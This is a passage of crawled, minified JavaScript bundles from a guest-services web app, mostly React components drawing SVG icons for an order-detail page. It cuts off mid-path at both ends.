25.2768 8.89185 25.3633 11.8205 23.7403C11.8665 23.7148 11.9105 23.6851 11.9517 23.6524L21.7293 15.8942C22.1672 15.5467 22.2352 14.9078 21.8803 14.4759L21.6553 14.2021L21.3865 13.9456Z",fill:"currentColor"})});export{s as A,r as a};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Star4-BoES7Ciz.js
body_size: 433
content:
import{j as t}from"./index-C8LxHR-i.js";const i=s=>t.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...s,children:t.jsx("path",{id:"star4",d:"M11.5489 3.42705C11.8483 2.50574 13.1517 2.50574 13.4511 3.42705L14.8574 7.75532C14.9913 8.16734 15.3752 8.4463 15.8085 8.4463H20.3595C21.3282 8.4463 21.731 9.68592 20.9473 10.2553L17.2654 12.9303C16.9149 13.185 16.7683 13.6364 16.9021 14.0484L18.3085 18.3766C18.6078 19.298 17.5533 20.0641 16.7696 19.4947L13.0878 16.8197C12.7373 16.565 12.2627 16.565 11.9122 16.8197L8.23037 19.4947C7.44665 20.0641 6.39217 19.298 6.69153 18.3766L8.09787 14.0484C8.23174 13.6364 8.08508 13.185 7.7346 12.9303L4.05275 10.2553C3.26904 9.68592 3.67181 8.4463 4.64053 8.4463H9.19155C9.62477 8.4463 10.0087 8.16734 10.1426 7.75532L11.5489 3.42705Z",fill:"#FF9900"})});export{i as S};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/OrderDetail-Ch5nMa5g.js
body_size: 26995
content:
import{A as H,d as m,P as V,a as Z,b as W}from"./Home-DgaY1Z_C.js";import{j as r,a4 as y,a5 as B,a6 as R,a7 as b,a8 as A,a9 as T,aa as S,h as o,l,k as P,b as h}from"./index-C8LxHR-i.js";import{A as O,D as _}from"./Document-DlFLU8sW.js";import{A as F}from"./ArrowLeft-BQBxMHHd.js";import{A as N,a as D}from"./Attachment-CmLLT9OJ.js";import{B as $,C as E,a as z,N as K}from"./Number-WVYmWhop.js";import{B as U}from"./Basket-CkFl1ovw.js";import{B as G,P as I}from"./Person-gnFxe1Is.js";import{b as Q}from"./ChatActionButton-CTQKdZnZ.js";import{E as q}from"./EditPencil-DEQwrAjl.js";import{E as J}from"./Error-C8J3FPGt.js";import{L as X}from"./Location2-Dy3uG8XZ.js";import{P as Y,R as r1}from"./Right-oJpafTP1.js";import{S as t1}from"./Star4-BoES7Ciz.js";import{T as C1,W as e1}from"./Whatsapp-wfIOcgYF.js";import{m as g,x as o1}from"./RootProviderWeb-CnDVOPP7.js";import{p as L}from"./adult-CE4P-p_r.js";const s1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 21 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.8532 12.0732C20.0526 11.9735 20.2203 11.8203 20.3375 11.6307C20.4547 11.4411 20.5167 11.2227 20.5167 10.9998C20.5167 10.7769 20.4547 10.5584 20.3375 10.3688C20.2203 10.1792 20.0526 10.026 19.8532 9.92637L2.13642 1.06797C1.95352 0.976568 1.75029 0.933422 1.54603 0.942622C1.34177 0.951822 1.14325 1.01306 0.969298 1.12053C0.79535 1.228 0.651748 1.37814 0.552118 1.55669C0.452487 1.73525 0.400134 1.9363 0.400025 2.14077V8.78397L14.8 11.0004L0.400025 13.2156V19.8576C0.399929 20.0621 0.452134 20.2633 0.551679 20.4421C0.651225 20.6208 0.794807 20.7711 0.968787 20.8787C1.14277 20.9863 1.34137 21.0476 1.54573 21.0569C1.75009 21.0662 1.95343 21.023 2.13642 20.9316L19.8532 12.0732Z",fill:"currentColor"})}),i1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M2.5 11.0544L5.22727 22.2602H18.7727L21.5 11.0544",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M4.5 8.32284L8.5 0.644531",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M6.5 14.4998H17",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M9.33691 18.1025H14.1628",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M23.5 8.323H0.5",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M19.5 8.32284L15.5 0.644531",stroke:"currentColor",strokeWidth:1.8})]}),l1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("rect",{x:2,y:4,width:20,height:2.90932,fill:"currentColor"}),r.jsx("rect",{x:2,y:10.5439,width:20,height:2.90932,fill:"currentColor"}),r.jsx("rect",{x:2,y:17.0906,width:20,height:2.90932,fill:"currentColor"})]}),n1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("rect",{x:.6375,y:2.6375,width:16.725,height:14.725,rx:2.8625,stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M1 7H17",stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M4 2L4 -1.49012e-08",stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M5.22778 11.0723L5.22778 9.55762",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M5.22778 14.3914L5.22778 12.8767",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M9 11.0723L9 9.55762",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M9 14.3914L9 12.8767",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M12.7156 11.0723L12.7156 9.55762",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M12.7156 14.3914L12.7156 12.8767",stroke:"currentColor",strokeWidth:1.5}),r.jsx("path",{d:"M14 2L14 -1.49012e-08",stroke:"currentColor",strokeWidth:1.275})]}),h1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"currentColor"}),r.jsx("path",{d:"M8.66309 17.7373L18 27.0742M18 27.0742L27.337 17.7373M18 27.0742L18 7.99976",stroke:"#13C650",strokeWidth:1.8})]}),d1=t=>r.jsxs("svg",{width:36,height:36,viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"white"}),r.jsx("path",{d:"M6.95801 17.0313L14.6616 24.6863L29.0415 10.397",stroke:"#13C650",strokeWidth:1.8})]}),c1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"white"}),r.jsx("path",{d:"M7.5 7.5L18 18M18 18L28.5 7.5M18 18L7.5 28.5M18 18L28.5 28.5",stroke:"#FF9900",strokeWidth:1.8})]}),x1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"currentColor"}),r.jsx("path",{d:"M6 26.1328H30",stroke:"#13C650",strokeWidth:1.8}),r.jsx("path",{d:"M18.0001 8.68762L15.3125 6H20.6877L18.0001 8.68762Z",fill:"#13C650"}),r.jsx("path",{d:"M29.1194 22.6603C29.1194 16.5193 24.1411 11.541 18.0001 11.541C11.8591 11.541 6.88086 16.5193 6.88086 22.6603",stroke:"#13C650",strokeWidth:1.8})]}),w1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"currentColor"}),r.jsx("path",{d:"M28.8433 18.0002C28.8433 23.9889 23.9885 28.8438 17.9998 28.8438C12.0111 28.8438 7.15625 23.9889 7.15625 18.0002C7.15625 12.0115 12.0111 7.15674 17.9998 7.15674",stroke:"#13C650",strokeWidth:1.8})]}),L1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"white"}),r.jsx("path",{d:"M27.673 18.5353C28.4898 15.6137 27.6683 12.4734 25.5295 10.3391C23.3911 8.20556 20.244 7.38553 17.3164 8.20041",stroke:"#13C650",strokeWidth:1.8}),r.jsx("path",{d:"M21.79 17.9999C22.2757 16.8091 22.0035 15.4548 21.0964 14.5496C20.1896 13.6448 18.8332 13.3733 17.6396 13.8574",stroke:"#13C650",strokeWidth:1.8}),r.jsx("path",{d:"M11.6511 19.5607C13.0778 22.7006 15.0814 23.6909 16.2782 24.2825C16.3875 24.3363 16.4904 24.3872 16.5862 24.4364C16.9052 24.6003 17.2793 24.5894 17.5687 24.4178L19.3668 23.5769C19.873 23.2786 20.516 23.2946 21.0056 23.6183L23.1605 25.0422C23.8254 25.4816 24.0323 26.3603 23.6313 27.0424L23.1492 27.8638C22.5587 29.0755 20.3617 28.7107 20.3201 28.704C14.651 28.2285 10.7312 25.8287 8.66926 21.5715C7.12685 18.3867 7.25959 15.2952 7.26111 15.2644C7.26157 15.2551 7.26157 15.2458 7.26081 15.2365C7.16109 13.9611 7.7845 12.9841 9.11331 12.3324C9.33039 12.226 9.56148 12.1753 9.78922 12.1753C10.324 12.1753 10.8414 12.454 11.1222 12.9444L12.5547 15.4476C12.8266 15.923 12.8153 16.507 12.5149 16.9897L11.7098 18.6C11.5302 18.8871 11.5085 19.2465 11.6511 19.5607Z",stroke:"#13C650",strokeWidth:1.8})]}),a1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:18,cy:18,r:18,fill:"white"}),r.jsx("circle",{cx:12.6442,cy:13.3707,r:1.33801,fill:"#13C650"}),r.jsx("circle",{cx:23.1041,cy:13.3707,r:1.33801,fill:"#13C650"}),r.jsx("path",{d:"M9.86328 20.3393C10.8725 23.882 14.1331 26.4761 17.9995 26.4761C21.866 26.4761 25.1266 23.882 26.1358 20.3393",stroke:"#13C650",strokeWidth:1.8})]}),p1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:11,cy:11,r:9.68886,stroke:"currentColor",strokeWidth:1.28}),r.jsx("circle",{cx:11,cy:11,r:7.3542,stroke:"currentColor",strokeWidth:1.275,strokeDasharray:"1.5 3"}),r.jsx("path",{d:"M6.48931 13.629L10.9999 11.0608L11 5.8794",stroke:"currentColor",strokeWidth:1.275})]}),g1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 14 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("mask",{id:"path-1-inside-1_2358_6766",fill:"currentColor",children:r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14.0342C10.866 14.0342 14 10.9002 14 7.03418C14 3.16819 10.866 0.0341797 7 0.0341797C3.13401 0.0341797 0 3.16819 0 7.03418C0 10.9002 3.13401 14.0342 7 14.0342ZM7.34375 2.1123H6.34375V7.56411L9.83919 11.487L10.5858 10.8218L7.34375 7.18323V2.1123Z"})}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14.0342C10.866 14.0342 14 10.9002 14 7.03418C14 3.16819 10.866 0.0341797 7 0.0341797C3.13401 0.0341797 0 3.16819 0 7.03418C0 10.9002 3.13401 14.0342 7 14.0342ZM7.34375 2.1123H6.34375V7.56411L9.83919 11.487L10.5858 10.8218L7.34375 7.18323V2.1123Z",fill:"currentColor"}),r.jsx("path",{d:"M6.34375 2.1123V1.1123H5.34375V2.1123H6.34375ZM7.34375 2.1123H8.34375V1.1123H7.34375V2.1123ZM6.34375 7.56411H5.34375V7.945L5.59713 8.22937L6.34375 7.56411ZM9.83919 11.487L9.09257 12.1523L9.75783 12.8989L10.5044 12.2336L9.83919 11.487ZM10.5858 10.8218L11.2511 11.5684L11.9977 10.9031L11.3324 10.1565L10.5858 10.8218ZM7.34375 7.18323H6.34375V7.56411L6.59713 7.84849L7.34375 7.18323ZM13 7.03418C13 10.3479 10.3137 13.0342 7 13.0342V15.0342C11.4183 15.0342 15 11.4525 15 7.03418H13ZM7 1.03418C10.3137 1.03418 13 3.72047 13 7.03418H15C15 2.6159 11.4183 -0.96582 7 -0.96582V1.03418ZM1 7.03418C1 3.72047 3.68629 1.03418 7 1.03418V-0.96582C2.58172 -0.96582 -1 2.6159 -1 7.03418H1ZM7 13.0342C3.68629 13.0342 1 10.3479 1 7.03418H-1C-1 11.4525 2.58172 15.0342 7 15.0342V13.0342ZM6.34375 3.1123H7.34375V1.1123H6.34375V3.1123ZM7.34375 7.56411V2.1123H5.34375V7.56411H7.34375ZM10.5858 10.8218L7.09037 6.89886L5.59713 8.22937L9.09257 12.1523L10.5858 10.8218ZM9.92055 10.0752L9.17393 10.7404L10.5044 12.2336L11.2511 11.5684L9.92055 10.0752ZM6.59713 7.84849L9.83919 11.487L11.3324 10.1565L8.09037 6.51798L6.59713 7.84849ZM6.34375 2.1123V7.18323H8.34375V2.1123H6.34375Z",fill:"currentColor",mask:"url(#path-1-inside-1_2358_6766)"})]}),u1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 20 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M0.648486 4C0.648486 2.41909 1.93007 1.1375 3.51099 1.1375H15.7527C17.3336 1.1375 18.6152 2.41909 18.6152 4V12.5C18.6152 14.0809 17.3336 15.3625 15.7527 15.3625H11.3508C10.979 15.3625 10.6182 15.489 10.3279 15.7213L7.52409 17.9643C7.27003 18.1676 6.89758 17.9592 6.93794 17.6363L6.99209 17.2031C7.11426 16.2258 6.35219 15.3625 5.36723 15.3625H3.51099C1.93007 15.3625 0.648486 14.0809 0.648486 12.5V4Z",stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M12.0878 5.32642H4.10645",stroke:"currentColor",strokeWidth:1.275,strokeLinecap:"round"}),r.jsx("path",{d:"M15.3066 8.42798H4.10645",stroke:"currentColor",strokeWidth:1.275,strokeLinecap:"round"}),r.jsx("path",{d:"M8.54694 11.5295H4.10645",stroke:"currentColor",strokeWidth:1.275,strokeLinecap:"round"})]}),k1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 18 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.61987 6.80396L3.81958 20.5167L2.13847 20.6638L0.938756 6.95103L2.61987 6.80396Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.3962 6.78101L14.1945 20.5166L15.8756 20.6637L17.0774 6.92808L15.3962 6.78101Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.8752 19.7805L2.13843 19.7805L2.13843 21.4681L15.8752 21.4681L15.8752 19.7805Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0771 5.27637L0.922691 5.27637L0.922691 6.9639L17.0771 6.96391L17.0771 5.27637Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0769 1.99438L0.922607 1.99438L0.922607 3.68192L17.0769 3.68192L17.0769 1.99438Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.82764 0.531982L8.17196 0.531982L8.17196 2.21952L9.82764 2.21952L9.82764 0.531982Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.91357 16.1694L7.54929 10.1722L5.86486 10.2745L6.22914 16.2718L7.91357 16.1694Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.0298 16.1694L10.3941 10.1722L12.0785 10.2745L11.7142 16.2718L10.0298 16.1694Z",fill:"currentColor"})]}),j1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M2.66309 10.9057L12 20.2427L21.337 10.9057",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M2.66309 3.75728L12 13.0942L21.337 3.75728",stroke:"currentColor",strokeWidth:1.8})]}),f1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M10.9057 21.3369L20.2427 12L10.9057 2.663",stroke:"currentColor",strokeWidth:1.8}),r.jsx("path",{d:"M3.75728 21.3369L13.0942 12L3.75728 2.663",stroke:"currentColor",strokeWidth:1.8})]}),M1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 21 20",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.4277 4.22192L13.1549 5.49472L16.76 9.09981H7.87858V10.8998H16.76L13.1549 14.5049L14.4277 15.7777L20.2056 9.99981L14.4277 4.22192Z",fill:"currentColor"}),r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.900146 0.973145H11.7619V5.93664H9.96191V2.77314H2.70015V17.2271H9.96191V14.0636H11.7619V19.0271H0.900146V0.973145Z",fill:"currentColor"})]}),v1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{d:"M3.82959 23.1575L3.82959 14.5165M3.82959 14.5165L3.82959 2.21655L20.1703 2.21655L15.2523 8.36653L20.1703 14.5165L3.82959 14.5165Z",stroke:"currentColor",strokeWidth:1.8})}),H1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 15 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M10.3613 12.1721L10.3614 17.2911C10.3614 17.4346 10.4777 17.551 10.6212 17.551V17.551C10.7751 17.551 10.8953 17.4179 10.8797 17.2648L10.3613 12.1721ZM10.3613 12.1721L10.3614 1.38818H10.417C11.9824 1.38818 13.2847 2.59182 13.4077 4.15239L14.04 12.1721H10.3613Z",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M1.57884 1.38818L1.35534 6.02892C1.30039 7.16995 2.21068 8.12513 3.35303 8.12513H3.81184M6.14445 1.38818L6.29532 6.06058C6.33178 7.18986 5.42623 8.12513 4.29636 8.12513H3.81184M3.81184 8.12513L3.81174 1.38818M3.81184 8.12513V11.0536M3.81184 11.0536L4.21583 17.0879C4.22989 17.2979 4.06337 17.4759 3.85294 17.4759V17.4759C3.64446 17.4759 3.47865 17.3011 3.48975 17.0929L3.81184 11.0536Z",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),m1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 32 40",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M3.57433 36.4365C3.15447 37.066 3.32253 37.9476 3.99419 38.3675L6.30282 39.7945C6.97447 40.2144 7.81388 39.9623 8.19157 39.2909L14.1937 28.2518L12.011 24.2222L3.57433 36.4365Z",fill:"currentColor"}),r.jsx("path",{d:"M31.1086 4.07376L30.1852 3.52801C30.0593 3.44398 29.8912 3.48614 29.8494 3.61204L24.3927 12.0488C24.2668 12.2587 24.015 12.3006 23.8051 12.1747C23.6792 12.0906 23.5533 12.0488 23.4693 11.9647C23.2593 11.8388 23.2175 11.587 23.3434 11.3771C24.3087 9.69832 28.4223 2.68855 28.4223 2.68855C28.5064 2.56265 28.4642 2.39459 28.3383 2.31085L27.4149 1.7651C27.289 1.68107 27.1209 1.72323 27.0791 1.84913L21.6224 10.2859C21.4965 10.4958 21.2447 10.5377 21.0348 10.4118C20.9089 10.3277 20.783 10.244 20.699 10.2018C20.489 10.0759 20.4472 9.82414 20.5731 9.61421C21.5384 7.93541 25.652 0.967616 25.652 0.967616C25.7361 0.841717 25.6939 0.673657 25.568 0.589919L24.6446 0.04417C24.5187 -0.03986 24.3506 0.00230184 24.3088 0.1282L18.7681 8.69085L18.0964 9.78209C17.4248 10.8733 17.173 12.1326 17.4248 13.1819L18.0124 15.4483L16.9211 17.0013L18.7681 19.6876L20.321 16.8754L22.5875 16.3718C23.6368 16.12 24.6861 15.3643 25.3578 14.2312L26.0294 13.1399L31.1921 4.36742C31.2346 4.32584 31.2346 4.15807 31.1087 4.07404L31.1086 4.07376Z",fill:"currentColor"}),r.jsx("path",{d:"M12.5565 14.5678C14.5293 13.0567 15.4946 11.1258 13.3541 7.64223C10.8355 3.52887 4.87537 -1.21424 2.18904 0.464563C-0.497279 2.14336 1.05568 9.5309 3.57418 13.6443C5.71477 17.1282 7.85558 17.1282 10.122 16.0788L22.7141 39.2064C23.0918 39.9199 24.0153 40.1717 24.6869 39.7521L27.1214 38.2829C27.793 37.863 28.003 36.9396 27.5413 36.2682L12.5565 14.5678Z",fill:"currentColor"})]}),V1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 18 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("circle",{cx:4.74364,cy:10.3289,r:3.20946,transform:"rotate(-45 4.74364 10.3289)",stroke:"currentColor",strokeWidth:1.275}),r.jsx("circle",{cx:4.74364,cy:10.3289,r:3.20946,transform:"rotate(-45 4.74364 10.3289)",stroke:"currentColor",strokeWidth:1.275}),r.jsx("rect",{x:6.81641,y:7.35083,width:9.33103,height:1.28,transform:"rotate(-45 6.81641 7.35083)",fill:"currentColor"}),r.jsx("rect",{x:13.8667,y:1.20532,width:2.54193,height:1.28,transform:"rotate(45 13.8667 1.20532)",fill:"currentColor"}),r.jsx("rect",{x:12.3999,y:2.67212,width:2.54193,height:1.28,transform:"rotate(45 12.3999 2.67212)",fill:"currentColor"}),r.jsx("path",{d:"M9.85949 18.111C9.60093 17.8524 9.44572 17.5083 9.42304 17.1433L9.2968 15.112C9.24085 14.2116 9.98658 13.4659 10.8869 13.5218L12.9183 13.6481C13.2833 13.6707 13.6274 13.826 13.8859 14.0845L16.42 16.6186C17.0058 17.2044 17.0058 18.1541 16.42 18.7399L14.5149 20.645C13.9291 21.2308 12.9794 21.2308 12.3936 20.645L9.85949 18.111Z",stroke:"currentColor",strokeWidth:1.275}),r.jsx("path",{d:"M6.07422 10.8877C7.17398 11.1115 9.75379 12.3083 11.2749 15.3057",stroke:"currentColor",strokeWidth:1.275,strokeLinecap:"round"})]}),Z1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 19 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.8536 1.50448C3.46438 -0.10631 6.07598 -0.10631 7.68677 1.50448L9.71231 3.53002L11.4796 1.76272C13.0529 0.189417 15.6037 0.189419 17.1771 1.76272C18.7504 3.33603 18.7504 5.88686 17.1771 7.46017L9.61613 15.0211L9.57804 14.983L9.5385 15.0225L1.8536 7.33765C0.242812 5.72686 0.242811 3.11526 1.8536 1.50448Z",fill:"currentColor"})}),W1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 18 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M17.2514 9.74313C17.2514 13.8001 10.7117 20.8518 9.27631 22.3508C9.12242 22.5115 8.87751 22.5115 8.72362 22.3508C7.28819 20.8518 0.748535 13.8001 0.748535 9.74313C0.748535 5.18599 4.44283 1.4917 8.99996 1.4917C13.5571 1.4917 17.2514 5.18599 17.2514 9.74313Z",stroke:"currentColor",strokeWidth:1.28}),r.jsx("path",{d:"M11.3087 10.2043V10.2043C10.396 10.2043 9.65601 10.9442 9.65601 11.857V13.3028C9.65601 14.2156 10.396 14.9556 11.3087 14.9556V14.9556C12.2215 14.9556 12.9615 14.2156 12.9615 13.3028V11.857C12.9615 10.9442 12.2215 10.2043 11.3087 10.2043V10.2043ZM11.3087 10.2043V5.91272",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M5.1272 5.91284L5.1272 8.51473C5.1272 9.4275 5.86715 10.1675 6.77993 10.1675V10.1675M8.43265 5.91284V8.51473C8.43265 9.4275 7.6927 10.1675 6.77993 10.1675V10.1675M6.77993 10.1675V14.9557M6.77993 10.1675V6.61776",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),y1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 14 17",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.16843 6.51441H12.7633C13.4232 6.51441 13.963 7.05424 13.963 7.71409V14.837C13.963 15.4969 13.4232 16.0367 12.7633 16.0367H2.16843C1.50858 16.0367 0.96875 15.4969 0.96875 14.837V7.71409C0.96875 7.05424 1.50858 6.51441 2.16843 6.51441ZM8.07101 11.4611C8.82405 11.0604 9.13598 10.5775 9.16956 10.2004C9.35006 8.18532 5.70941 8.14074 5.75916 10.2016C5.76806 10.5712 6.04374 11.0324 6.73256 11.4592C6.53801 12.3675 6.43503 12.9237 6.43503 13.8646H8.39226C8.39237 12.9238 8.26557 12.3693 8.07101 11.4611ZM9.72247 5.65295C9.74552 1.37323 5.20918 1.39375 5.20918 5.72794H2.95257C2.95257 -1.44616 11.9789 -1.4723 11.9789 5.65295H9.72247Z",fill:"currentColor"})}),B1=t=>r.jsxs("svg",{width:148,height:31,viewBox:"0 0 148 31",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{d:"M92.9126 11.543V4.27024H95.6399C96.1986 4.27024 96.6674 4.37441 97.0462 4.58274C97.4273 4.79107 97.715 5.07753 97.9091 5.44212C98.1056 5.80433 98.2038 6.21626 98.2038 6.67791C98.2038 7.14429 98.1056 7.55859 97.9091 7.92081C97.7126 8.28303 97.4226 8.5683 97.0391 8.77663C96.6555 8.9826 96.1832 9.08558 95.6222 9.08558H93.8146V8.00249H95.4446C95.7713 8.00249 96.0388 7.94567 96.2472 7.83203C96.4555 7.71839 96.6094 7.56214 96.7088 7.36328C96.8106 7.16442 96.8615 6.93596 96.8615 6.67791C96.8615 6.41986 96.8106 6.19259 96.7088 5.99609C96.6094 5.7996 96.4543 5.6469 96.2436 5.538C96.0353 5.42673 95.7666 5.37109 95.4375 5.37109H94.2301V11.543H92.9126ZM101.493 11.6495C100.96 11.6495 100.498 11.5323 100.108 11.2979C99.7169 11.0636 99.4139 10.7357 99.1985 10.3143C98.9854 9.89287 98.8789 9.40045 98.8789 8.837C98.8789 8.27356 98.9854 7.77995 99.1985 7.35618C99.4139 6.93241 99.7169 6.60334 100.108 6.36896C100.498 6.13459 100.96 6.0174 101.493 6.0174C102.025 6.0174 102.487 6.13459 102.877 6.36896C103.268 6.60334 103.57 6.93241 103.783 7.35618C103.998 7.77995 104.106 8.27356 104.106 8.837C104.106 9.40045 103.998 9.89287 103.783 10.3143C103.57 10.7357 103.268 11.0636 102.877 11.2979C102.487 11.5323 102.025 11.6495 101.493 11.6495ZM101.5 10.6197C101.788 10.6197 102.03 10.5404 102.224 10.3817C102.418 10.2208 102.563 10.0053 102.657 9.73544C102.754 9.46555 102.803 9.16489 102.803 8.83345C102.803 8.49964 102.754 8.1978 102.657 7.92791C102.563 7.65566 102.418 7.43904 102.224 7.27805C102.03 7.11707 101.788 7.03658 101.5 7.03658C101.204 7.03658 100.957 7.11707 100.761 7.27805C100.567 7.43904 100.421 7.65566 100.324 7.92791C100.229 8.1978 100.182 8.49964 100.182 8.83345C100.182 9.16489 100.229 9.46555 100.324 9.73544C100.421 10.0053 100.567 10.2208 100.761 10.3817C100.957 10.5404 101.204 10.6197 101.5 10.6197ZM106.067 11.543L104.525 6.08842H105.836L106.795 9.92365H106.844L107.825 6.08842H109.121L110.101 9.90234H110.154L111.099 6.08842H112.413L110.868 11.543H109.529L108.506 7.85689H108.432L107.409 11.543H106.067ZM115.469 11.6495C114.922 11.6495 114.449 11.5359 114.052 11.3086C113.656 11.079 113.352 10.7546 113.139 10.3356C112.926 9.91418 112.819 9.41821 112.819 8.84766C112.819 8.28658 112.926 7.79415 113.139 7.37038C113.355 6.94425 113.655 6.61281 114.041 6.37607C114.427 6.13696 114.88 6.0174 115.401 6.0174C115.737 6.0174 116.055 6.07185 116.353 6.18075C116.654 6.28729 116.919 6.45301 117.148 6.67791C117.38 6.90282 117.563 7.18928 117.695 7.53729C117.828 7.88293 117.894 8.29486 117.894 8.77308V9.16726H113.423V8.30078H116.662C116.659 8.05457 116.606 7.83558 116.502 7.64382C116.398 7.44969 116.252 7.29699 116.065 7.18572C115.881 7.07446 115.665 7.01882 115.419 7.01882C115.156 7.01882 114.925 7.08274 114.726 7.21058C114.528 7.33606 114.373 7.50178 114.261 7.70774C114.152 7.91134 114.097 8.13506 114.094 8.37891V9.1353C114.094 9.45253 114.152 9.72479 114.268 9.95206C114.384 10.177 114.547 